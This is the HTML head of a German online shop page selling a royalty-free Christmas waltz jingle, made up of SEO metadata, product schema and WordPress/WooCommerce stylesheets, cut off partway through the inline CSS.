

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rechtefreie-musik.de/p/xmas-walzer-b/
body_size: 57972
content:
<!DOCTYPE html>
<html lang="de" prefix="og: https://ogp.me/ns#">
	<head itemscope itemtype="http://schema.org/WebSite">
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.rechtefreie-musik.de/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			
<meta name="google-site-verification" content="vDnaUrsqo8XE-6p0CrWA0rcgGBDJpXkFxt1H11btQgY" />

<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Gemafreier weihnachtlicher Jingle, WeihnachtsWalzer (B)</title>
<meta name="description" content="Weihnachtlicher Jingle mit Flöte, traditionell im Christmas-Walzer, Weihnachten - ♫ GEMAfreie Musik, gema-frei, akm-frei, suisa-frei, royalty free music"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.rechtefreie-musik.de/p/xmas-walzer-b/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Gemafreier weihnachtlicher Jingle, WeihnachtsWalzer (B)" />
<meta property="og:description" content="Weihnachtlicher Jingle mit Flöte, traditionell im Christmas-Walzer, Weihnachten - ♫ GEMAfreie Musik, gema-frei, akm-frei, suisa-frei, royalty free music" />
<meta property="og:url" content="https://www.rechtefreie-musik.de/p/xmas-walzer-b/" />
<meta property="og:site_name" content="Rechtefreie-Musik.de" />
<meta property="og:updated_time" content="2024-09-02T13:43:26+02:00" />
<meta property="og:image" content="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png" />
<meta property="og:image:secure_url" content="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="Weihnachts-Jingle" />
<meta property="og:image:type" content="image/png" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gemafreier weihnachtlicher Jingle, WeihnachtsWalzer (B)" />
<meta name="twitter:description" content="Weihnachtlicher Jingle mit Flöte, traditionell im Christmas-Walzer, Weihnachten - ♫ GEMAfreie Musik, gema-frei, akm-frei, suisa-frei, royalty free music" />
<meta name="twitter:image" content="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png" />
<meta name="twitter:label1" content="Preis" />
<meta name="twitter:data1" content="3,90&nbsp;&euro; - 14,90&nbsp;&euro;" />
<meta name="twitter:label2" content="Verfügbarkeit" />
<meta name="twitter:data2" content="Vorrätig" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.rechtefreie-musik.de/#organization","name":"Rechtefreie-Musik.de","url":"https://www.rechtefreie-musik.de","sameAs":["https://www.facebook.com/rechtefreie.musik/"],"email":"info@rechtefreie-musik.de","logo":{"@type":"ImageObject","@id":"https://www.rechtefreie-musik.de/#logo","url":"https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/Logo-Alpha-Store-400x100.jpg","contentUrl":"https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/Logo-Alpha-Store-400x100.jpg","caption":"Rechtefreie-Musik.de","inLanguage":"de","width":"400","height":"100"},"contactPoint":[{"@type":"ContactPoint","telephone":"+49 9421 87181","contactType":"customer support"}]},{"@type":"WebSite","@id":"https://www.rechtefreie-musik.de/#website","url":"https://www.rechtefreie-musik.de","name":"Rechtefreie-Musik.de","publisher":{"@id":"https://www.rechtefreie-musik.de/#organization"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png","url":"https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png","width":"800","height":"200","inLanguage":"de"},{"@type":"ItemPage","@id":"https://www.rechtefreie-musik.de/p/xmas-walzer-b/#webpage","url":"https://www.rechtefreie-musik.de/p/xmas-walzer-b/","name":"Gemafreier weihnachtlicher Jingle, WeihnachtsWalzer (B)","datePublished":"2016-11-30T08:49:42+01:00","dateModified":"2024-09-02T13:43:26+02:00","isPartOf":{"@id":"https://www.rechtefreie-musik.de/#website"},"primaryImageOfPage":{"@id":"https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png"},"inLanguage":"de"},{"@type":"Product","name":"Gemafreier weihnachtlicher Jingle, WeihnachtsWalzer (B)","description":"Weihnachtlicher Jingle mit Fl\u00f6te, traditionell im Christmas-Walzer, Weihnachten - \u266b GEMAfreie Musik, gema-frei, akm-frei, suisa-frei, royalty free music","sku":"00036","category":"Jingles, WerbeJingles f\u00fcr Radiospots, Trailer, Podcasts, Gemafrei / Lizenzfrei &gt; Weihnachtsmusik, Weihnachten, verschiedene Stile, Gemafrei / lizenzfrei &gt; Xmas-Traditional","mainEntityOfPage":{"@id":"https://www.rechtefreie-musik.de/p/xmas-walzer-b/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png","height":"200","width":"800"}],"offers":{"@type":"AggregateOffer","lowPrice":"3.90","highPrice":"14.90","offerCount":"2","priceCurrency":"EUR","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://www.rechtefreie-musik.de/","name":"Rechtefreie-Musik.de","url":"https://www.rechtefreie-musik.de","logo":"https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/Logo-Alpha-Store-400x100.jpg"},"url":"https://www.rechtefreie-musik.de/p/xmas-walzer-b/"},"additionalProperty":[{"@type":"PropertyValue","name":"pa_genre","value":"Weihnachten"},{"@type":"PropertyValue","name":"pa_dauer","value":"1 - 40 Sek."},{"@type":"PropertyValue","name":"pa_stimmung","value":"feierlich/historisch, traditional, unbeschwert"},{"@type":"PropertyValue","name":"pa_tempo","value":"mittel"},{"@type":"PropertyValue","name":"pa_thema","value":"Feste / Feierlichkeiten"},{"@type":"PropertyValue","name":"pa_instrumente","value":"Bass, Drums / Schlagzeug, Fl\u00f6te, Glocken, Weihnachtsschellen / Christmas Bells"},{"@type":"PropertyValue","name":"pa_autor","value":"Komponist: Anette Zellmer"}],"@id":"https://www.rechtefreie-musik.de/p/xmas-walzer-b/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel="alternate" type="application/rss+xml" title="Rechtefreie-Musik.de &raquo; Feed" href="https://www.rechtefreie-musik.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rechtefreie-Musik.de &raquo; Kommentar-Feed" href="https://www.rechtefreie-musik.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rechtefreie-Musik.de &raquo; Kommentar-Feed zu Traditioneller weihnachtlicher Walzer (Vers. B) gespielt mit Flöte, Jingle 32 Sek. 100 bpm GEMAfrei" href="https://www.rechtefreie-musik.de/p/xmas-walzer-b/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rechtefreie-musik.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rechtefreie-musik.de%2Fp%2Fxmas-walzer-b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rechtefreie-musik.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rechtefreie-musik.de%2Fp%2Fxmas-walzer-b%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_lgv_style-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/gridlist-view-for-woocommerce/css/shop_lgv.css?ver=1.1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rechtefreie-musik.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.rechtefreie-musik.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.rechtefreie-musik.de/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.rechtefreie-musik.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766009604' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mcm-styles-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/wp-media-category-management/css/wp-mcm-styles.css?ver=2.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/css/bootstrap.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='alpha-store-stylesheet-css' href='https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/style.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/css/flexslider.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=3.20.5' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.2em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
/*# sourceURL=woocommerce-gzd-layout-inline-css */
</style>
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.15' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: 